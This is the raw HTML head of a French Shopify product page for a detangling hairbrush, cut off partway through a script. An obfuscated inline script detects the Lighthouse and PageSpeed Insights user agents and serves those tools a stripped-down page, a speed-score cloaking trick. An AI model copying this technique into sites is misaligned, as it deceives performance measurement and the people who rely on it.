

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.topbrush.fr/products/topbrush-brosse-a-cheveux-demelante-noir
body_size: 85890
content:

<!doctype html>
<html
  class="no-js supports-no-cookies"
  lang="fr"
  style="--sf-page-opacity: 0;"
  data-template="product"
  
>
<head>
	<meta charset="utf-8">
    <link rel="shortcut icon" href="//www.topbrush.fr/cdn/shop/files/favicon_2_32x32.png?v=1668726885" type="image/png"><link rel="preload" href="//cdn.shopify.com/s/files/1/0875/8532/5331/t/1/assets/prefetch_critical_resources.js" as="script"><title>Topbrush - Brosse à Cheveux Démêlante Noir</title><meta name="description" content="La brosse préférée des parents Tous les matins, nous vivons la guerre des cheveux. La lutte est réelle. Finissez-en avec les larmes et les cris qui accompagnent les cheveux emmêlés le matin en sortant du lit. Alors mettez fin aux nœuds du matin avec nos brosses à cheveux démêlantes noires que nos mères ont fabriquées pour vous aider à faire face aux soucis quotidiens.">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5.0">
	<meta name="theme-color" content="#707988">  
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="preload" as="font" href="//www.topbrush.fr/cdn/fonts/figtree/figtree_n4.3c0838aba1701047e60be6a99a1b0a40ce9b8419.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.topbrush.fr/cdn/fonts/figtree/figtree_n7.2fd9bfe01586148e644724096c9d75e8c7a90e55.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.topbrush.fr/cdn/fonts/figtree/figtree_n7.2fd9bfe01586148e644724096c9d75e8c7a90e55.woff2" type="font/woff2" crossorigin><style media="print" id="mn-font-style">
  @font-face {  font-family: Figtree;  font-weight: 700;  font-style: normal;  font-display: swap;  src: url("//www.topbrush.fr/cdn/fonts/figtree/figtree_n7.2fd9bfe01586148e644724096c9d75e8c7a90e55.woff2") format("woff2"),       url("//www.topbrush.fr/cdn/fonts/figtree/figtree_n7.ea05de92d862f9594794ab281c4c3a67501ef5fc.woff") format("woff");}@font-face {  font-family: Figtree;  font-weight: 900;  font-style: normal;  font-display: swap;  src: url("//www.topbrush.fr/cdn/fonts/figtree/figtree_n9.c9185a1dab0680c9bce2d373c6fc665d10b5e421.woff2") format("woff2"),       url("//www.topbrush.fr/cdn/fonts/figtree/figtree_n9.60f18207a47942453faf8770b2e7e8f4757b2493.woff") format("woff");}@font-face {  font-family: Figtree;  font-weight: 600;  font-style: normal;  font-display: swap;  src: url("//www.topbrush.fr/cdn/fonts/figtree/figtree_n6.9d1ea52bb49a0a86cfd1b0383d00f83d3fcc14de.woff2") format("woff2"),       url("//www.topbrush.fr/cdn/fonts/figtree/figtree_n6.f0fcdea525a0e47b2ae4ab645832a8e8a96d31d3.woff") format("woff");}:root {  --font-stack-header: Figtree, sans-serif;  --font-style-header: normal;  --font-weight-header: 700;  --font-weight-header--bolder: 900;  --font-weight-header--lighter: 600;}@font-face {  font-family: Figtree;  font-weight: 400;  font-style: normal;  font-display: swap;  src: url("//www.topbrush.fr/cdn/fonts/figtree/figtree_n4.3c0838aba1701047e60be6a99a1b0a40ce9b8419.woff2") format("woff2"),       url("//www.topbrush.fr/cdn/fonts/figtree/figtree_n4.c0575d1db21fc3821f17fd6617d3dee552312137.woff") format("woff");}@font-face {  font-family: Figtree;  font-weight: 700;  font-style: normal;  font-display: swap;  src: url("//www.topbrush.fr/cdn/fonts/figtree/figtree_n7.2fd9bfe01586148e644724096c9d75e8c7a90e55.woff2") format("woff2"),       url("//www.topbrush.fr/cdn/fonts/figtree/figtree_n7.ea05de92d862f9594794ab281c4c3a67501ef5fc.woff") format("woff");}@font-face {  font-family: Figtree;  font-weight: 700;  font-style: normal;  font-display: swap;  src: url("//www.topbrush.fr/cdn/fonts/figtree/figtree_n7.2fd9bfe01586148e644724096c9d75e8c7a90e55.woff2") format("woff2"),       url("//www.topbrush.fr/cdn/fonts/figtree/figtree_n7.ea05de92d862f9594794ab281c4c3a67501ef5fc.woff") format("woff");}@font-face {  font-family: Figtree;  font-weight: 400;  font-style: italic;  font-display: swap;  src: url("//www.topbrush.fr/cdn/fonts/figtree/figtree_i4.89f7a4275c064845c304a4cf8a4a586060656db2.woff2") format("woff2"),       url("//www.topbrush.fr/cdn/fonts/figtree/figtree_i4.6f955aaaafc55a22ffc1f32ecf3756859a5ad3e2.woff") format("woff");}@font-face {  font-family: Figtree;  font-weight: 700;  font-style: italic;  font-display: swap;  src: url("//www.topbrush.fr/cdn/fonts/figtree/figtree_i7.06add7096a6f2ab742e09ec7e498115904eda1fe.woff2") format("woff2"),       url("//www.topbrush.fr/cdn/fonts/figtree/figtree_i7.ee584b5fcaccdbb5518c0228158941f8df81b101.woff") format("woff");}:root {  --font-weight-body--bold: 700;  --font-weight-body--bolder: 700;  --font-stack-body: Figtree, sans-serif;  --font-style-body: normal;  --font-weight-body: 400;}
</style>

  <style media="print" id="mn-critical-css">
  html{font-size:calc(var(--font-base-size,16) * 1px)}body{font-family:var(--font-stack-body)!important;font-weight:var(--font-weight-body);font-style:var(--font-style-body);color:var(--color-body-text);font-size:calc(var(--font-base-size,16) * 1px);line-height:calc(var(--base-line-height) * 1px);scroll-behavior:smooth}body .h1,body .h2,body .h3,body .h4,body .h5,body .h6,body h1,body h2,body h3,body h4,body h5,body h6{font-family:var(--font-stack-header);font-weight:var(--font-weight-header);font-style:var(--font-style-header);color:var(--color-heading-text);line-height:normal}body .h1,body h1{font-size:calc(((var(--font-h1-mobile))/ (var(--font-base-size))) * 1rem)}body .h2,body h2{font-size:calc(((var(--font-h2-mobile))/ (var(--font-base-size))) * 1rem)}body .h3,body h3{font-size:calc(((var(--font-h3-mobile))/ (var(--font-base-size))) * 1rem)}body .h4,body h4{font-size:calc(((var(--font-h4-mobile))/ (var(--font-base-size))) * 1rem)}body .h5,body h5{font-size:calc(((var(--font-h5-mobile))/ (var(--font-base-size))) * 1rem)}body .h6,body h6{font-size:calc(((var(--font-h6-mobile))/ (var(--font-base-size))) * 1rem);line-height:1.4}@media only screen and (min-width:768px){body .h1,body h1{font-size:calc(((var(--font-h1-desktop))/ (var(--font-base-size))) * 1rem)}body .h2,body h2{font-size:calc(((var(--font-h2-desktop))/ (var(--font-base-size))) * 1rem)}body .h3,body h3{font-size:calc(((var(--font-h3-desktop))/ (var(--font-base-size))) * 1rem)}body .h4,body h4{font-size:calc(((var(--font-h4-desktop))/ (var(--font-base-size))) * 1rem)}body .h5,body h5{font-size:calc(((var(--font-h5-desktop))/ (var(--font-base-size))) * 1rem)}body .h6,body h6{font-size:calc(((var(--font-h6-desktop))/ (var(--font-base-size))) * 1rem)}}.swiper-wrapper{display:flex}.swiper-container:not(.swiper-container-initialized) .swiper-slide{width:calc(100% / var(--items,1));flex:0 0 auto}@media (max-width:1023px){.swiper-container:not(.swiper-container-initialized) .swiper-slide{min-width:40vw;flex:0 0 auto}}@media (max-width:767px){.swiper-container:not(.swiper-container-initialized) .swiper-slide{min-width:66vw;flex:0 0 auto}}.opacity-0{opacity:0}.opacity-100{opacity:1!important;}.placeholder-background{position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none}.placeholder-background--animation{background-color:#000;animation:placeholder-background-loading 1.5s infinite linear}[data-image-loading]{position:relative}[data-image-loading]:after{content:'';background-color:#000;animation:placeholder-background-loading 1.5s infinite linear;position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}[data-image-loading] img.lazyload{opacity:0}[data-image-loading] img.lazyloaded{opacity:1}.no-js [data-image-loading]{animation-name:none}.lazyload--fade-in{opacity:0;transition:.25s all}.lazyload--fade-in.lazyloaded{opacity:1}@media (min-width:768px){.hidden.md\:block{display:block!important}.hidden.md\:flex{display:flex!important}.hidden.md\:grid{display:grid!important}}@media (min-width:1024px){.hidden.lg\:block{display:block!important}.hidden.lg\:flex{display:flex!important}.hidden.lg\:grid{display:grid!important}}@media (min-width:1280px){.hidden.xl\:block{display:block!important}.hidden.xl\:flex{display:flex!important}.hidden.xl\:grid{display:grid!important}}

  h1, .h1,
  h2, .h2,
  h3, .h3,
  h4, .h4,
  h5, .h5,
  h6, .h6 {
    letter-spacing: 2px;
  }
</style>

  <script>
  function _debounce(e,t=300){let n;return(...o)=>{clearTimeout(n),n=setTimeout((()=>e.apply(this,o)),t)}}try{window.MinimogSettings=window.MinimogSettings||{},window.___mnag="userA"+(window.___mnag1||"")+"gent";var _mh=document.querySelector("header.sf-header__mobile"),_dh=document.querySelector("header.sf-header__desktop"),_innerWidth=window.innerWidth;function _shh(){_mh&&_dh||(_mh=document.querySelector("header.sf-header__mobile"),_dh=document.querySelector("header.sf-header__desktop"));var e=window.innerWidth<1024?_mh:_dh;e&&(document.documentElement.style.setProperty("--sf-header-height",e.offsetHeight+"px"),window.MinimogSettings.headerHeight=e.offsetHeight)}function _stbh(){var e=document.querySelector(".sf-topbar");e&&(document.documentElement.style.setProperty("--sf-topbar-height",e.offsetHeight+"px"),window.MinimogSettings.topbarHeight=e.offsetHeight)}function _sah(){var e=document.querySelector(".announcement-bar");e&&(document.documentElement.style.setProperty("--sf-announcement-height",e.offsetHeight+"px"),window.MinimogSettings.topbarHeight=e.offsetHeight)}function _smcp(){var e=document.documentElement.dataset.template;window.innerWidth>=1024?_dh&&"true"===_dh.dataset.transparent&&("index"!==e&&"collection"!==e||document.documentElement.style.setProperty("--main-content-padding-top","0px")):document.documentElement.style.removeProperty("--main-content-padding-top")}function _csh(){_shh(),_stbh(),_sah(),_smcp()}function _sp(){var e=0;window.requestAnimationFrame((function t(){_shh(),_stbh(),_sah(),_smcp(),++e<10&&window.requestAnimationFrame(t)}));var t=document.querySelector(".sf-header");t&&t.classList.add("opacity-100"),document.documentElement.style.setProperty("--sf-page-opacity","1")}window.addEventListener("resize",_debounce(_csh,1e3)),document.documentElement.className=document.documentElement.className.replace("supports-no-cookies","supports-cookies").replace("no-js","js")}catch(e){console.warn("Failed to execute critical scripts",e)}try{var _nu=navigator[window.___mnag],_psas=[{b:"ome-Li",c:"ghth",d:"ouse",a:"Chr"},{d:"hts",a:"Sp",c:"nsig",b:"eed I"},{b:" Lin",d:"6_64",a:"X11;",c:"ux x8"}];function __fn(e){return Object.keys(_psas[e]).sort().reduce((function(t,n){return t+_psas[e][n]}),"")}var __isPSA=_nu.indexOf(__fn(0))>-1||_nu.indexOf(__fn(1))>-1||_nu.indexOf(__fn(2))>-1;window.___mnag="!1",_psas=null}catch(e){__isPSA=!1,_psas=null;window.___mnag="!1"}function _sli(){Array.from(document.querySelectorAll("img")).splice(0,10).forEach((function(e){e.dataset.src&&(e.src=e.dataset.src.replace("_{width}x","_200x"),e.style.opacity=1)})),Array.from(document.querySelectorAll(".lazyload[data-bg]")).splice(0,5).forEach((function(e){e.dataset.bg&&(e.style.backgroundImage="url("+e.dataset.bg+")",e.style.backgroundSize="cover")}))}function afnc(){var e=document.getElementById("mn-critical-css"),t=document.getElementById("mn-font-style");e&&(e.media="all"),t&&(t.media="all")}function __as(e){e.rel="stylesheet",e.media="all",e.removeAttribute("onload")}function __otsl(e){__as(e),"loading"!==document.readyState?_sp():document.addEventListener("DOMContentLoaded",_sp)}function __ocsl(e){__isPSA||__as(e)}document.addEventListener("DOMContentLoaded",(function(){function e(e){var t=e.dataset.imageLoading?e:e.closest("[data-image-loading]");t&&t.removeAttribute("data-image-loading")}__isPSA?"loading"!==document.readyState?_sli():document.addEventListener("DOMContentLoaded",_sli):(document.addEventListener("lazyloaded",(function(t){var n=t.target;if(e(n),n.dataset.bgset){var o=n.querySelector(".lazyloaded");o&&(n.setAttribute("alt",n.dataset.alt||"lazysize-img"),n.setAttribute("src",o.dataset.src||n.dataset.bg||""))}})),document.querySelectorAll(".lazyloaded").forEach(e))})),__isPSA||afnc(),window.__isPSA=__isPSA;
</script>

  <meta property="og:site_name" content="topbrush">
<meta property="og:url" content="https://www.topbrush.fr/products/topbrush-brosse-a-cheveux-demelante-noir">
<meta property="og:title" content="Topbrush - Brosse à Cheveux Démêlante Noir">
<meta property="og:type" content="product">
<meta property="og:description" content="La brosse préférée des parents Tous les matins, nous vivons la guerre des cheveux. La lutte est réelle. Finissez-en avec les larmes et les cris qui accompagnent les cheveux emmêlés le matin en sortant du lit. Alors mettez fin aux nœuds du matin avec nos brosses à cheveux démêlantes noires que nos mères ont fabriquées pour vous aider à faire face aux soucis quotidiens."><meta property="og:image" content="http://www.topbrush.fr/cdn/shop/products/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028">
<meta property="og:image:secure_url" content="https://www.topbrush.fr/cdn/shop/products/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028">
<meta property="og:image:width" content="3024">
<meta property="og:image:height" content="3024"><meta property="og:price:amount" content="19,90">
<meta property="og:price:currency" content="EUR"><meta name="twitter:site" content="@Topbrush_off"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Topbrush - Brosse à Cheveux Démêlante Noir">
<meta name="twitter:description" content="La brosse préférée des parents Tous les matins, nous vivons la guerre des cheveux. La lutte est réelle. Finissez-en avec les larmes et les cris qui accompagnent les cheveux emmêlés le matin en sortant du lit. Alors mettez fin aux nœuds du matin avec nos brosses à cheveux démêlantes noires que nos mères ont fabriquées pour vous aider à faire face aux soucis quotidiens."><script>let _0x5ffe5= ['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72','\x70\x6c\x61\x74\x66\x6f\x72\x6d','\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34']</script>
<script src="//cdn.shopify.com/s/files/1/0875/8532/5331/t/1/assets/prefetch_critical_resources.js" type="text/javascript"></script><script type="text/javascript"> const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script><script src="//cdn.shopify.com/s/files/1/0875/8532/5331/t/1/assets/preload.js" type="text/javascript"></script>
  <link rel="canonical" href="https://www.topbrush.fr/products/topbrush-brosse-a-cheveux-demelante-noir"><link rel="preload" as="style" href="//www.topbrush.fr/cdn/shop/t/22/assets/product-template.css?v=79868243638063394451758208018"><link rel="preload" as="style" href="//www.topbrush.fr/cdn/shop/t/22/assets/theme.css?v=26511395589881981251758208171">


<link rel="dns-prefetch" href="https://www.topbrush.fr/products/topbrush-brosse-a-cheveux-demelante-noir" crossorigin>
<link rel="dns-prefetch" href="https://cdn.shopify.com" crossorigin>
<link rel="preconnect" href="https://www.topbrush.fr/products/topbrush-brosse-a-cheveux-demelante-noir" crossorigin>
<link rel="preconnect" href="https://cdn.shopify.com" crossorigin> 
<link rel="preload" as="style" href="//www.topbrush.fr/cdn/shop/t/22/assets/chunk.css?v=33210824065817219001719326008">
<link rel="preload" as="style" href="//www.topbrush.fr/cdn/shop/t/22/assets/custom.css?v=105997007003712207781719326008">
<link rel="preload" as="script" href="//www.topbrush.fr/cdn/shop/t/22/assets/app.min.js?v=90437750507175205801719326008">
<link rel="preload" as="script" href="//www.topbrush.fr/cdn/shop/t/22/assets/foxkit-app.min.js?v=45115854609008655371719326008">
<link rel="preload" as="script" href="//www.topbrush.fr/cdn/shop/t/22/assets/lazysizes.min.js?v=49047110623560880631719326008">

  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.5.9/slick.min.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.5.9/slick-theme.min.css">
  <link rel="stylesheet" data-href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha512-SfTiTlX6kk+qitfevl/7LibUOeJWlt9rbyDn92a1DqWOw9vWG2MFoays0sgObmWazO5BQPiFucnnEAjpAB+/Sw==" crossorigin="anonymous" referrerpolicy="no-referrer" />
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.5.9/slick.min.js"></script>


  <style data-shopify>:root {		/* BODY */		--base-line-height: 28;		/* PRIMARY COLORS */		--color-primary: #707988;		--plyr-color-main: #707988;		--color-primary-darker: #545b66;--color-layout_bg_1: linear-gradient(88deg, rgba(133, 107, 93, 1), rgba(180, 151, 130, 0.8) 70%, rgba(138, 116, 100, 1) 90%);    --color-layout_bg_2: linear-gradient(127deg, rgba(237, 217, 202, 1) 11%, rgba(237, 217, 202, 1) 81%);    --color-layout_bg_3: linear-gradient(57deg, rgba(255, 255, 255, 1) 8%, rgba(255, 255, 255, 1) 47%, rgba(255, 255, 255, 1) 83%);    --color-layout_bg_4: ;  --color-layout_bg_5: ;		/* TEXT COLORS */		--color-body-text: #525252;		--color-heading-text: #1c1c1c;		--color-sub-text: #525252;		--color-text-link: #000000;		--color-text-link-hover: #525252;		/* BUTTON COLORS */		--color-btn-bg:  #1b3854;		--color-btn-bg-hover: #1b3854;		--color-btn-text: #ffffff;		--color-btn-text-hover: #ffffff;    --color-btn-secondary-border: #1b3854;    --color-btn-secondary-text: #ffffff;		--btn-letter-spacing: 1px;		--btn-border-radius: 15px;		--btn-border-width: 1px;		--btn-line-height: 26px;				--btn-text-transform: uppercase;				/* PRODUCT COLORS */		--product-title-color: #1c1c1c;		--product-sale-price-color: #1b3854;		--product-regular-price-color: #19ba45;		--product-type-color: #666666;		--product-desc-color: #1c1c1c;		/* TOPBAR COLORS */		--color-topbar-background: #e0e7e4;		--color-topbar-text: #2b3b5d;		/* MENU BAR COLORS */		--color-menu-background: #1c1c1c;		--color-menu-text: #f8f8f8;		/* BORDER COLORS */		--color-border: #ebebeb;		/* FOOTER COLORS */		--color-footer-text: #ffffff;		--color-footer-subtext: #d2d2d2;		--color-footer-background: #1c1c1c;		--color-footer-link: #d2d2d2;		--color-footer-link-hover: #ffffff;		--color-footer-background-mobile: #1c1c1c;		/* FOOTER BOTTOM COLORS */		--color-footer-bottom-text: #d2d2d2;		--color-footer-bottom-background: #1c1c1c;		--color-footer-bottom-background-mobile: #1c1c1c;		/* HEADER */		--color-header-text: #1c1c1c;		--color-header-transparent-text: #ffffff;		--color-main-background: #ffffff;		--color-field-background: #f8f8f8;		--color-header-background: #ffffff;		--color-cart-wishlist-count: #ffffff;		--bg-cart-wishlist-count: #707988;		--swatch-item-background-default: #f7f8fa;		--text-gray-400: #777777;		--text-gray-9b: #9b9b9b;		--text-black: #000000;		--text-white: #ffffff;		--bg-gray-400: #f7f8fa;		--bg-black: #000000;		--rounded-full: 9999px;		--border-color-1: #eeeeee;		--border-color-2: #b2b2b2;		--border-color-3: #d2d2d2;		--border-color-4: #737373;		--color-secondary: #666666;		--color-success: #3a8735;		--color-warning: #ff706b;		--color-info: #959595;		--color-disabled: #cecece;		--bg-disabled: #f7f7f7;		--bg-hover: #737373;		--bg-color-tooltip: #1c1c1c;		--text-color-tooltip: #ffffff;		--color-image-overlay: #1c1c1c;		--opacity-image-overlay: 0.2;		--theme-shadow: 0 5px 15px 0 rgba(0, 0, 0, 0.07);    --arrow-select-box: url(//www.topbrush.fr/cdn/shop/t/22/assets/ar-down.svg?v=92728264558441377851719326008);		/* FONT SIZES */		--font-base-size: 16;		--font-btn-size: 15px;		--font-btn-weight: 700;		--font-h1-desktop: 45;		--font-h1-mobile: 42;		--font-h2-desktop: 35;		--font-h2-mobile: 32;		--font-h3-desktop: 26;		--font-h3-mobile: 23;		--font-h4-desktop: 23;		--font-h4-mobile: 20;		--font-h5-desktop: 19;		--font-h5-mobile: 17;		--font-h6-desktop: 18;		--font-h6-mobile: 16;    --arrow-down-url: url(//www.topbrush.fr/cdn/shop/t/22/assets/arrow-down.svg?v=157552497485556416461719326008);    --arrow-down-white-url: url(//www.topbrush.fr/cdn/shop/t/22/assets/arrow-down-white.svg?v=70535736727834135531719326008);    --product-title-line-clamp: unset	}
</style><link media="print" onload="this.media = 'all'" rel="stylesheet" href="//www.topbrush.fr/cdn/shop/t/22/assets/product-template.css?v=79868243638063394451758208018"><link as="style" rel="preload" href="//www.topbrush.fr/cdn/shop/t/22/assets/theme.css?v=26511395589881981251758208171" onload="__otsl(this)">
<link as="style" rel="preload" href="//www.topbrush.fr/cdn/shop/t/22/assets/chunk.css?v=33210824065817219001719326008" onload="__ocsl(this)">
<link type="text/css" href="//www.topbrush.fr/cdn/shop/t/22/assets/custom.css?v=105997007003712207781719326008" rel="stylesheet">

<style data-shopify>body {
    --container-width: 1170;
    --fluid-container-width: 1620px;
    --fluid-container-offset: 110px;
    background-color: #ffffff;
  }
  [style*="--aspect-ratio"]:before {
    padding-top: calc(100% / (0.0001 + var(--aspect-ratio, 16/9)));
  }</style>

  

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="lx6rdntxybfev5ci3p6ygnd1an2tuv">
<meta name="facebook-domain-verification" content="1l3rnx7sdeu7ikpb3fmxtg2ot83q6p">
<meta name="google-site-verification" content="Oszg7TEo4AK7QOuAZW6qWV-wJmnhYO7xbxOMT0aCqDo">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/61008314621/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f034eaa999e2d148048e4928cd33affa">
<meta id="in-context-paypal-metadata" data-shop-id="61008314621" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://www.topbrush.fr/products/topbrush-brosse-a-cheveux-demelante-noir">
<link rel="alternate" hreflang="fr" href="https://www.topbrush.fr/products/topbrush-brosse-a-cheveux-demelante-noir">
<link rel="alternate" hreflang="fr-CA" href="https://www.topbrush.ca/products/topbrush-brosse-a-cheveux-demelante-noir">
<link rel="alternate" type="application/json+oembed" href="https://www.topbrush.fr/products/topbrush-brosse-a-cheveux-demelante-noir.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-BE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-BE&shop_id=61008314621" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":61008314621,"countryCode":"BE","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/61008314621","merchantName":"topbrush","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"topbrush","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f034eaa999e2d148048e4928cd33affa","betas":["rich-media-storefront-analytics"],"domain":"www.topbrush.fr","predictiveSearch":true,"shopId":61008314621,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "topbrush21.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "BE";
Shopify.theme = {"name":"Topbrush thème brandé + SEO || OPT Renew Branding","id":163611640150,"schema_name":"Minimog - OS 2.0","schema_version":"2.5.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.topbrush.fr/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.topbrush.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C7zOiP7n.fr.esm.js"></script>
<script defer="defer" async type="module" src="//www.topbrush.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CSlijhlg.esm.js"></script>
<script type="module">
  await import("//www.topbrush.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C7zOiP7n.fr.esm.js");
await import("//www.topbrush.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CSlijhlg.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_BnBFXf0_.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CSbHcSLQ.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"shop-button":["modules/v2/client.shop-button_DLUKcBRB.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_Cua9cdqh.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BO2kqg2i.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DcBZTVqR.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CqHEw2nM.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BQtEoURe.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OIa6B.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"pay-button":["modules/v2/client.pay-button_DUwpSVMx.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C7zOiP7n.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_B0gbzGDF.fr.esm.js","modules/v2/client.shop-login-button_BQtEoURe.fr.esm.js","modules/v2/chunk.common_CSlijhlg.esm.js","modules/v2/chunk.modal_C0-OI